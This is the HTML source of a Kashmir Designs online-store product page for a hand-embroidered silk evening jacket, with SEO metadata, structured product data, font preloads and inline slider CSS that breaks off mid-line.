

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir
body_size: 159089
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9.jpg?v=1616280961">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir#product",
"name": "Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir",
"description": "Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous natural sheen of pure dupioni silk. View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. Embellished with hand-embroidered rich colors, with inspired creativity and impeccable craftsmanship, these dinner or wedding jackets exude the royal elegance and regal decadence of the Victorian era. Details of the Jacket: Collar Shoulder Sleeve Bust Waist Hip Length 15.5&#39; Inch (39 cms) 17&#39; Inch (43 cms) 22&#39; Inch (56 cms) 44&#39; Inch (112 cms) 42&#39; Inch (107 cms) 46&#39; Inch (117 cms) 40&#39; Inch (102 cms) Wear it with a matching dress pants or slacks or over a pair of jeans, or match the floral embroidery colors to choose your plain bottom pants to make a full gorgeous custom dress.These luxurious Kashmir Jackets or coats are world famous for their beauty and are adored for their warmth and intricate hand embroidery work. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir. Each Jacket is unique and no two are alike. Famous and adored for their warmth (along with their intricate floral and timeless paisley designs in contemporary styles), these glorious hand-embroidered jackets are fully lined in pure silk and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a jacket that&#39;s a cut above the rest.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "395.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9.jpg?v=1616280961",
  "https://kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22.jpg?v=1616280966",
  "https://kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d.jpg?v=1616280970",
  "https://kashmirdesigns.com/cdn/shop/products/55afc2b6-856f-51e8-b24e-a1dad9cf33b1.jpg?v=1616280975",
  "https://kashmirdesigns.com/cdn/shop/products/1499457f-fbaf-5912-a46c-65d35725a591.jpg?v=1616280978",
  "https://kashmirdesigns.com/cdn/shop/products/e0e7363c-6b74-5337-bbf4-b64396745488.jpg?v=1616280982",
  "https://kashmirdesigns.com/cdn/shop/products/ff083ca6-9ac2-543e-9828-4ce9a11981e6.jpg?v=1616280985",
  "https://kashmirdesigns.com/cdn/shop/products/703e0e84-3aea-5599-9838-6784713a099b.jpg?v=1616280989",
  "https://kashmirdesigns.com/cdn/shop/products/bd6864b2-3a79-547e-8411-389535ea4a4b.jpg?v=1616280991",
  "https://kashmirdesigns.com/cdn/shop/products/c131a808-98fb-597d-8649-7f5c8b15a16b.jpg?v=1616280994",
  "https://kashmirdesigns.com/cdn/shop/products/3abfac6d-17de-57e6-b3a9-84c9d690d7c9.jpg?v=1616280997"
],
"releaseDate": "2020-10-20 23:06:07 -0400",
"sku": "3JSW07",
"mpn": "3JSW07"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir",
    "item": "https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Ka &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir">
  <meta property="og:url" content="https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_grande.jpg?v=1616280961">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_grande.jpg?v=1616280961">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_grande.jpg?v=1616280966">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/f56101fa-b93b-578b-9d11-7f271f128e22_grande.jpg?v=1616280966">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_grande.jpg?v=1616280970">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/ddd977aa-1b13-5155-af5d-5cba08dc4d4d_grande.jpg?v=1616280970">
  
  <meta property="og:price:amount" content="395.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir">

  <meta name="twitter:description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/67e8472b-1498-5976-8500-702ac95ef2b9_large.jpg?v=1616280961">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg